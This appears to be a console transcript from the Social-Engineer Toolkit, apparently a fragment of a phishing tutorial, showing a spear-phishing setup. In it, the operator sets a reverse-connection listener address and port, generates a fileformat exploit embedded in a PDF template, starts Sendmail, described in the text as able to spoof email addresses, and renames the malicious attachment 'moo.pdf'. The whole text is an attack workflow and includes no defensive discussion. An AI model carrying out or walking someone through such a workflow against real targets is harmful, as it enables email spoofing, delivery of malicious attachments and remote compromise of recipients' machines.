 set:payloads>1
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.0.103]:
set:payloads> Port to connect back on [443]:443
[*] All good! The directories were created.
[-] Generating fileformat exploit...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Waiting for payload generation to complete (be patient, takes a bit)...
[*] Payload creation complete.
[*] All payloads get sent to the template.pdf directory
[-] Sendmail is a Linux based SMTP Server, this can be used to spoof email addresses.
[-] Sendmail can take up to three minutes to start FYI.
[*] Sendmail is set to ON
set:phishing> Start Sendmail? [yes|no]:yes
[-] NOTE: Sendmail can take 3-5 minutes to start.
Starting sendmail (via systemctl): sendmail.service
.
[-] As an added bonus, use the file-format creator in SET to create your attachment.
Right now the attachment will be imported with filename of 'template.whatever'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.